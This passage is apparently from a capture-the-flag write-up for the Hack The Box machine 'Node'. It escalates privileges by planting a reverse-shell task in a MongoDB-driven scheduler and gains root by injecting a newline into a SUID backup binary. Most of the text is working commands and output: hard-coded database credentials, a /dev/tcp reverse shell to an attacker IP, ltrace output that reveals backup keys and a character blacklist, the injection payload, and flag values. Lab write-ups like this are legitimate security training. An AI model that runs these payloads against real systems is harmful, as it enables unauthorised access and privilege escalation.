linpeas
/usr/bin/node /var/scheduler/app.jsschedulerrunning astom
/usr/bin/node /var/www/myplace/app.js- Web application running as
tom
- Web application running as
- View contents of
/var/scheduler/app.js1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30
mark@node:/home/tom$ cat /var/scheduler/app.js const exec = require('child_process').exec; const MongoClient = require('mongodb').MongoClient; const ObjectID = require('mongodb').ObjectID; const url = 'mongodb://mark:5AYRft73VtFpc84k@localhost:27017/scheduler?authMechanism=DEFAULT&authSource=scheduler'; MongoClient.connect(url, function(error, db) { if (error || !db) { console.log('[!] Failed to connect to mongodb'); return; } setInterval(function () { db.collection('tasks').find().toArray(function (error, docs) { if (!error && docs) { docs.forEach(function (doc) { if (doc) { console.log('Executing task ' + doc._id + '...'); exec(doc.cmd); db.collection('tasks').deleteOne({ _id: new ObjectID(doc._id) }); } }); } else if (error) { console.log('Something went wrong: ' + error); } }); }, 30000); });- What it does?
- Scheduler app is connecting to the MongoDB database w/
mark’s credentials periodically, - Retreiving values called
cmdfrom thetaskcollection, - Executing
cmdand - Deleting the
cmdvalue fromtaskcollection after executing it - Since this application is started by
tom, the command executed will be executed astomallowing us to privilege escalate.
- Scheduler app is connecting to the MongoDB database w/
- What it does?
- To exploit this, we add a value into
cmdfromtaskcollection, that will execute a reverse shell, allowing us privilege escalate totom - Exploiting
scheduler- Connect to MongoDB w/
markcredentials1 2 3 4 5
mark@node:/home/tom$ mongo -u mark -p 5AYRft73VtFpc84k scheduler MongoDB shell version: 3.2.16 connecting to: scheduler > show collections tasks
- Create reverse shell payload
1
mark@node:/tmp$ printf '#!/bin/bash\n\n /bin/bash -i >& /dev/tcp/10.10.14.31/4444 0>&1\n' > exploit; chmod 4777 exploit;
- Add value into
cmdfromtaskcollection that will execute our reverse shell payload we just created1 2
db.tasks.insert( {_id: 0, cmd: "/tmp/exploit"} ) WriteResult({ "nInserted" : 1 }) - Shell obtained

- Connect to MongoDB w/
- User Flag
1 2 3 4
tom@node:~$ cat user.txt cat user.txt e1156acc3574e04b06908ecf76be91b1 tom@node:~$
Root - Via Command Injection
- Enumerate SUID files
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18
tom@node:~$ find / -perm -4000 2>/dev/null /usr/lib/eject/dmcrypt-get-device /usr/lib/snapd/snap-confine /usr/lib/dbus-1.0/dbus-daemon-launch-helper /usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic /usr/lib/openssh/ssh-keysign /usr/lib/policykit-1/polkit-agent-helper-1 /usr/local/bin/backup /usr/bin/chfn /usr/bin/at /usr/bin/gpasswd /usr/bin/newgidmap /usr/bin/chsh /usr/bin/sudo /usr/bin/pkexec /usr/bin/newgrp /usr/bin/passwd /usr/bin/newuidmap
/usr/local/bin/backup
- View contents of
/usr/local/bin/backupw/strings1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31
tom@node:/tmp$ strings /usr/local/bin/backup ... ____________________________________________________ / \ | _____________________________________________ | | | | | | | Secure Backup v1.0 | | | |_____________________________________________| | | | \_____________________________________________________/ \_______________________________________/ _______________________________________________ _-' .-.-.-.-.-.-.-.-.-.-.-.-.-.-.-.-.-.-. --- `-_ _-'.-.-. .---.-.-.-.-.-.-.-.-.-.-.-.-.-.-.-.-.--. .-.-.`-_ _-'.-.-.-. .---.-.-.-.-.-.-.-.-.-.-.-.-.-.-.-.-.-`__`. .-.-.-.`-_ _-'.-.-.-.-. .-----.-.-.-.-.-.-.-.-.-.-.-.-.-.-.-.-.-----. .-.-.-.-.`-_ _-'.-.-.-.-.-. .---.-. .-----------------------------. .-.---. .---.-.-.-.`-_ :-----------------------------------------------------------------------------: `---._.-----------------------------------------------------------------._.---' Could not open file Validated access token Ah-ah-ah! You didn't say the magic word! Finished! Encoded backup is below: UEsDBDMDAQBjAG++IksAAAAA7QMAABgKAAAIAAsAcm9vdC50eHQBmQcAAgBBRQEIAEbBKBl0rFrayqfbwJ2YyHunnYq1Za6G7XLo8C3RH/hu0fArpSvYauq4AUycRmLuWvPyJk3sF+HmNMciNHfFNLD3LdkGmgwSW8j50xlO6SWiH5qU1Edz340bxpSlvaKvE4hnK/oan4wWPabhw/2rwaaJSXucU+pLgZorY67Q/Y6cfA2hLWJabgeobKjMy0njgC9c8cQDaVrfE/ZiS1S+rPgz/e2Pc3lgkQ+lAVBqjo4zmpQltgIXauCdhvlA1Pe/BXhPQBJab7NVF6Xm3207EfD3utbrcuUuQyF+rQhDCKsAEhqQ+Yyp1Tq2o6BvWJlhtWdts7rCubeoZPDBD6Mejp3XYkbSYYbzmgr1poNqnzT5XPiXnPwVqH1fG8OSO56xAvxx2mU2EP+Yhgo4OAghyW1sgV8FxenV8p5c+u9bTBTz/7WlQDI0HUsFAOHnWBTYR4HTvyi8OPZXKmwsPAG1hrlcrNDqPrpsmxxmVR8xSRbBDLSrH14pXYKPY/a4AZKO/GtVMULlrpbpIFqZ98zwmROFstmPl/cITNYWBlLtJ5AmsyCxBybfLxHdJKHMsK6Rp4MO+wXrd/EZNxM8lnW6XNOVgnFHMBsxJkqsYIWlO0MMyU9L1CL2RRwm2QvbdD8PLWA/jp1fuYUdWxvQWt7NjmXo7crC1dA0BDPg5pVNxTrOc6lADp7xvGK/kP4F0eR+53a4dSL0b6xFnbL7WwRpcF+Ate/Ut22WlFrg9A8gqBC8Ub1SnBU2b93ElbG9SFzno5TFmzXk3onbLaaEVZl9AKPA3sGEXZvVP+jueADQsokjJQwnzg1BRGFmqWbR6hxPagTVXBbQ+hytQdd26PCuhmRUyNjEIBFx/XqkSOfAhLI9+Oe4FH3hYqb1W6xfZcLhpBs4Vwh7t2WGrEnUm2/F+X/OD+s9xeYniyUrBTEaOWKEv2NOUZudU6X2VOTX6QbHJryLdSU9XLHB+nEGeq+sdtifdUGeFLct+Ee2pgR/AsSexKmzW09cx865KuxKnR3yoC6roUBb30Ijm5vQuzg/RM71P5ldpCK70RemYniiNeluBfHwQLOxkDn/8MN0CEBr1eFzkCNdblNBVA7b9m7GjoEhQXOpOpSGrXwbiHHm5C7Zn4kZtEy729ZOo71OVuT9i+4vCiWQLHrdxYkqiC7lmfCjMh9e05WEy1EBmPaFkYgxK2c6xWErsEv38++8xdqAcdEGXJBR2RT1TlxG/YlB4B7SwUem4xG6zJYi452F1klhkxloV6paNLWrcLwokdPJeCIrUbn+C9TesqoaaXASnictzNXUKzT905OFOcJwt7FbxyXk0z3FxD/tgtUHcFBLAQI/AzMDAQBjAG++IksAAAAA7QMAABgKAAAIAAsAAAAAAAAAIIC0gQAAAAByb290LnR4dAGZBwACAEFFAQgAUEsFBgAAAAABAAEAQQAAAB4EAAAAAA== /root /etc /tmp/.backup_%i /usr/bin/zip -r -P magicword %s %s > /dev/null /usr/bin/base64 -w0 %s ...- There is a base64 encoded backup
/usr/bin/zip -r -P magicword %s %s > /dev/null- Directory we specified will be zipped with password
magicword
- Directory we specified will be zipped with password
- Earlier,
app.jsrevealed Mark’s credentials, it also contains information about the binarybackup
-q <backup_key> <directory name to backup>
- Attempt to backup
/etc/1 2 3 4

tom@node:/tmp$ backup -q 45fac180e9eee72f4fd2d9386ea7033e52b7c740afc3d98a8d0230167104d474 /etc/ [+] Finished! Encoded backup is below: UEsDBDMDAQBjAG++IksAAAAA7QMAABgKAAAIAAsAcm9vdC50eHQBmQcAAgBBRQEIAEbBKBl0rFrayqfbwJ2YyHunnYq1Za6G7XLo8C3RH/hu0fArpSvYauq4AUycRmLuWvPyJk3sF+HmNMciNHfFNLD3LdkGmgwSW8j50xlO6SWiH5qU1Edz340bxpSlvaKvE4hnK/oan4wWPabhw/2rwaaJSXucU+pLgZorY67Q/Y6cfA2hLWJabgeobKjMy0njgC9c8cQDaVrfE/ZiS1S+rPgz/e2Pc3lgkQ+lAVBqjo4zmpQltgIXauCdhvlA1Pe/BXhPQBJab7NVF6Xm3207EfD3utbrcuUuQyF+rQhDCKsAEhqQ+Yyp1Tq2o6BvWJlhtWdts7rCubeoZPDBD6Mejp3XYkbSYYbzmgr1poNqnzT5XPiXnPwVqH1fG8OSO56xAvxx2mU2EP+Yhgo4OAghyW1sgV8FxenV8p5c+u9bTBTz/7WlQDI0HUsFAOHnWBTYR4HTvyi8OPZXKmwsPAG1hrlcrNDqPrpsmxxmVR8xSRbBDLSrH14pXYKPY/a4AZKO/GtVMULlrpbpIFqZ98zwmROFstmPl/cITNYWBlLtJ5AmsyCxBybfLxHdJKHMsK6Rp4MO+wXrd/EZNxM8lnW6XNOVgnFHMBsxJkqsYIWlO0MMyU9L1CL2RRwm2QvbdD8PLWA/jp1fuYUdWxvQWt7NjmXo7crC1dA0BDPg5pVNxTrOc6lADp7xvGK/kP4F0eR+53a4dSL0b6xFnbL7WwRpcF+Ate/Ut22WlFrg9A8gqBC8Ub1SnBU2b93ElbG9SFzno5TFmzXk3onbLaaEVZl9AKPA3sGEXZvVP+jueADQsokjJQwnzg1BRGFmqWbR6hxPagTVXBbQ+hytQdd26PCuhmRUyNjEIBFx/XqkSOfAhLI9+Oe4FH3hYqb1W6xfZcLhpBs4Vwh7t2WGrEnUm2/F+X/OD+s9xeYniyUrBTEaOWKEv2NOUZudU6X2VOTX6QbHJryLdSU9XLHB+nEGeq+sdtifdUGeFLct+Ee2pgR/AsSexKmzW09cx865KuxKnR3yoC6roUBb30Ijm5vQuzg/RM71P5ldpCK70RemYniiNeluBfHwQLOxkDn/8MN0CEBr1eFzkCNdblNBVA7b9m7GjoEhQXOpOpSGrXwbiHHm5C7Zn4kZtEy729ZOo71OVuT9i+4vCiWQLHrdxYkqiC7lmfCjMh9e05WEy1EBmPaFkYgxK2c6xWErsEv38++8xdqAcdEGXJBR2RT1TlxG/YlB4B7SwUem4xG6zJYi452F1klhkxloV6paNLWrcLwokdPJeCIrUbn+C9TesqoaaXASnictzNXUKzT905OFOcJwt7FbxyXk0z3FxD/tgtUHcFBLAQI/AzMDAQBjAG++IksAAAAA7QMAABgKAAAIAAsAAAAAAAAAIIC0gQAAAAByb290LnR4dAGZBwACAEFFAQgAUEsFBgAAAAABAAEAQQAAAB4EAAAAAA==
- Matches the base64 encoded text from above, meaning it is hardcoded into the binary
- Decode & unzip
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39
┌──(root💀kali)-[~/htb/node/10.10.10.58/loot] └─# 7z e decoded.zip ┌──(root💀kali)-[~/htb/node/10.10.10.58/loot] └─# cat root.txt QQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQ QQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQ QQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQ QQQQQQQQQQQQQQQQQQQWQQQQQWWWBBBHHHHHHHHHBWWWQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQ QQQQQQQQQQQQQQQD!`__ssaaaaaaaaaass_ass_s____. -~""??9VWQQQQQQQQQQQQQQQQQQQ QQQQQQQQQQQQQP'_wmQQQWWBWV?GwwwmmWQmwwwwwgmZUVVHAqwaaaac,"?9$QQQQQQQQQQQQQQ QQQQQQQQQQQW! aQWQQQQW?qw#TTSgwawwggywawwpY?T?TYTYTXmwwgZ$ma/-?4QQQQQQQQQQQ QQQQQQQQQQW' jQQQQWTqwDYauT9mmwwawww?WWWWQQQQQ@TT?TVTT9HQQQQQQw,-4QQQQQQQQQ QQQQQQQQQQ[ jQQQQQyWVw2$wWWQQQWWQWWWW7WQQQQQQQQPWWQQQWQQw7WQQQWWc)WWQQQQQQQ QQQQQQQQQf jQQQQQWWmWmmQWU???????9WWQmWQQQQQQQWjWQQQQQQQWQmQQQQWL 4QQQQQQQQ QQQQQQQP'.yQQQQQQQQQQQP" <wa,.!4WQQQQQQQWdWP??!"??4WWQQQWQQc ?QWQQQQQ QQQQQP'_a.<aamQQQW!<yF "!` .. "??$Qa "WQQQWTVP' "??' =QQmWWV?46/ ?QQQQQ QQQP'sdyWQP?!`.-"?46mQQQQQQT!mQQgaa. <wWQQWQaa _aawmWWQQQQQQQQQWP4a7g -WWQQ QQ[ j@mQP'adQQP4ga, -????" <jQQQQQWQQQQQQQQQWW;)WQWWWW9QQP?"` -?QzQ7L ]QQQ QW jQkQ@ jWQQD'-?$QQQQQQQQQQQQQQQQQWWQWQQQWQQQc "4QQQQa .QP4QQQQfWkl jQQQ QE ]QkQk $D?` waa "?9WWQQQP??T?47`_aamQQQQQQWWQw,-?QWWQQQQQ`"QQQD\Qf(.QWQQ QQ,-Qm4Q/-QmQ6 "WWQma/ "??QQQQQQL 4W"- -?$QQQQWP`s,awT$QQQ@ "QW@?$:.yQQQQ QQm/-4wTQgQWQQ, ?4WWk 4waac -???$waQQQQQQQQF??'<mWWWWWQW?^ ` ]6QQ' yQQQQQ QQQQw,-?QmWQQQQw a, ?QWWQQQw _. "????9VWaamQWV???" a j/ ]QQf jQQQQQQ QQQQQQw,"4QQQQQQm,-$Qa ???4F jQQQQQwc <aaas _aaaaa 4QW ]E )WQ`=QQQQQQQ QQQQQQWQ/ $QQQQQQQa ?H ]Wwa, ???9WWWh dQWWW,=QWWU? ?! )WQ ]QQQQQQQ QQQQQQQQQc-QWQQQQQW6, QWQWQQQk <c jWQ ]QQQQQQQ QQQQQQQQQQ,"$WQQWQQQQg,."?QQQQ'.mQQQmaa,., . .; QWQ.]QQQQQQQ QQQQQQQQQWQa ?$WQQWQQQQQa,."?( mQQQQQQW[:QQQQm[ ammF jy! j( } jQQQ(:QQQQQQQ QQQQQQQQQQWWma "9gw?9gdB?QQwa, -??T$WQQ;:QQQWQ ]WWD _Qf +?! _jQQQWf QQQQQQQ QQQQQQQQQQQQQQQws "Tqau?9maZ?WQmaas,, --~-- --- . _ssawmQQQQQQk 3QQQQWQ QQQQQQQQQQQQQQQQWQga,-?9mwad?1wdT9WQQQQQWVVTTYY?YTVWQQQQWWD5mQQPQQQ ]QQQQQQ QQQQQQQWQQQQQQQQQQQWQQwa,-??$QwadV}<wBHHVHWWBHHUWWBVTTTV5awBQQD6QQQ ]QQQQQQ QQQQQQQQQQQQQQQQQQQQQQWWQQga,-"9$WQQmmwwmBUUHTTVWBWQQQQWVT?96aQWQQQ ]QQQQQQ QQQQQQQQQQWQQQQWQQQQQQQQQQQWQQma,-?9$QQWWQQQQQQQWmQmmmmmQWQQQQWQQW(.yQQQQQW QQQQQQQQQQQQQWQQQQQQWQQQQQQQQQQQQQga%,. -??9$QQQQQQQQQQQWQQWQQV? sWQQQQQQQ QQQQQQQQQWQQQQQQQQQQQQQQWQQQQQQQQQQQWQQQQmywaa,;~^"!???????!^`_saQWWQQQQQQQ QQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQWWWWQQQQQmwywwwwwwmQQWQQQQQQQQQQQ QQQQQQQWQQQWQQQQQQWQQQWQQQQQWQQQQQQQQQQQQQQQQWQQQQQWQQQWWWQQQQQQQQQQQQQQQWQ
- Did the same for
/root/etc//root- Hard coded into displaying this troll face, we have to bypass it somehow.
- Did the same for
- Use
ltraceto intercept and record dynamic library calls bybackup1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60
tom@node:/usr/local/bin$ ltrace backup -q '' /home/tom/user.txt __libc_start_main(0x80489fd, 4, 0xff9149f4, 0x80492c0 <unfinished ...> geteuid() = 1000 setuid(1000) = 0 strcmp("-q", "-q") = 0 strncpy(0xff9148b8, "", 100) = 0xff9148b8 strcpy(0xff9148a1, "/") = 0xff9148a1 strcpy(0xff9148ad, "/") = 0xff9148ad strcpy(0xff914837, "/e") = 0xff914837 strcat("/e", "tc") = "/etc" strcat("/etc", "/m") = "/etc/m" strcat("/etc/m", "yp") = "/etc/myp" strcat("/etc/myp", "la") = "/etc/mypla" strcat("/etc/mypla", "ce") = "/etc/myplace" strcat("/etc/myplace", "/k") = "/etc/myplace/k" strcat("/etc/myplace/k", "ey") = "/etc/myplace/key" strcat("/etc/myplace/key", "s") = "/etc/myplace/keys" fopen("/etc/myplace/keys", "r") = 0x8252008 fgets("a01a6aa5aaf1d7729f35c8278daae30f"..., 1000, 0x8252008) = 0xff91444f strcspn("a01a6aa5aaf1d7729f35c8278daae30f"..., "\n") = 64 strcmp("", "a01a6aa5aaf1d7729f35c8278daae30f"...) = -1 fgets("45fac180e9eee72f4fd2d9386ea7033e"..., 1000, 0x8252008) = 0xff91444f strcspn("45fac180e9eee72f4fd2d9386ea7033e"..., "\n") = 64 strcmp("", "45fac180e9eee72f4fd2d9386ea7033e"...) = -1 fgets("3de811f4ab2b7543eaf45df611c2dd25"..., 1000, 0x8252008) = 0xff91444f strcspn("3de811f4ab2b7543eaf45df611c2dd25"..., "\n") = 64 strcmp("", "3de811f4ab2b7543eaf45df611c2dd25"...) = -1 fgets("\n", 1000, 0x8252008) = 0xff91444f strcspn("\n", "\n") = 0 strcmp("", "") = 0 fgets(nil, 1000, 0x8252008) = 0 strstr("/home/tom/user.txt", "..") = nil strstr("/home/tom/user.txt", "/root") = nil strchr("/home/tom/user.txt", ';') = nil strchr("/home/tom/user.txt", '&') = nil strchr("/home/tom/user.txt", '`') = nil strchr("/home/tom/user.txt", '$') = nil strchr("/home/tom/user.txt", '|') = nil strstr("/home/tom/user.txt", "//") = nil strcmp("/home/tom/user.txt", "/") = 1 strstr("/home/tom/user.txt", "/etc") = nil strcpy(0xff91425b, "/home/tom/user.txt") = 0xff91425b getpid() = 2328 time(0) = 1661598059 clock(0, 0, 0, 0) = 1564 srand(0x3ee45a2, 0x151bd39a, 0x3ee45a2, 0x804918c) = 0 rand(0, 0, 0, 0) = 0x6f4812d8 sprintf("/tmp/.backup_1866994392", "/tmp/.backup_%i", 1866994392) = 23 sprintf("/usr/bin/zip -r -P magicword /tm"..., "/usr/bin/zip -r -P magicword %s "..., "/tmp/.backup_1866994392", "/home/tom/user.txt") = 83 system("/usr/bin/zip -r -P magicword /tm"... <no return ...> --- SIGCHLD (Child exited) --- <... system resumed> ) = 0 access("/tmp/.backup_1866994392", 0) = 0 sprintf("/usr/bin/base64 -w0 /tmp/.backup"..., "/usr/bin/base64 -w0 %s", "/tmp/.backup_1866994392") = 43 system("/usr/bin/base64 -w0 /tmp/.backup"...UEsDBAoACQAAAIpQG1V42e7cLQAAACEAAAARABwAaG9tZS90b20vdXNlci50eHRVVAkAAxTeCWP69wljdXgLAAEEAAAAAAToAwAAYua/TKLRwymJYEfzktmCOCbIXj3FiHllGTBPArgJMmJavagIUq2NLg2eXV/+UEsHCHjZ7twtAAAAIQAAAFBLAQIeAwoACQAAAIpQG1V42e7cLQAAACEAAAARABgAAAAAAAEAAACggQAAAABob21lL3RvbS91c2VyLnR4dFVUBQADFN4JY3V4CwABBAAAAAAE6AMAAFBLBQYAAAAAAQABAFcAAACIAAAAAAA= <no return ...> --- SIGCHLD (Child exited) --- <... system resumed> ) = 0 remove("/tmp/.backup_1866994392") = 0 fclose(0x8252008) = 0 +++ exited (status 0) +++system("/usr/bin/zip -r -P magicword /tm"... <no return ...>systemis called, command injection is possible<no return..>because the command is too long, earlier w/stringswe can see that the full command is:1
/usr/bin/zip -r -P magicword %s %s > /dev/null
- Filtered/Bad characters, displays troll face
1 2 3 4 5 6 7 8 9 10
strstr("/home/tom/user.txt", "..") strstr("/home/tom/user.txt", "/root") strchr("/home/tom/user.txt", ';') strchr("/home/tom/user.txt", '&') strchr("/home/tom/user.txt", '`') strchr("/home/tom/user.txt", '$') strchr("/home/tom/user.txt", '|') strstr("/home/tom/user.txt", "//") strcmp("/home/tom/user.txt", "/") strstr("/home/tom/user.txt", "/etc")
- Command Injection
- How does the exploit work?
- Usually by chaining
;,|,&, we are able to do command injection, however it is blacklisted. - Instead, we can use
printfor'to inject a newline (\n) into the command, allowing us to do command injection. - Also, all output is being redirected to
/dev/null, we have to bypass it by adding another command at the end so that instead of our shell/bin/bash, the other command is redirected to/dev/null systemwill allow us to do a newline(\n) to execute code- Example payload:
1
printf(\n<command to execute>\n<any commmand so that this command is redirected to /dev/null>)
- Usually by chaining
- Do command injection w/
printf1

tom@node:~$ /usr/local/bin/backup -q 'a01a6aa5aaf1d7729f35c8278daae30f8a988257144c003f8b12c5aec39bc508' "$(printf '\ntest\n/bin/bash\ntest')"
- Do command injection w/
'1 2 3 4 5 6 7 8
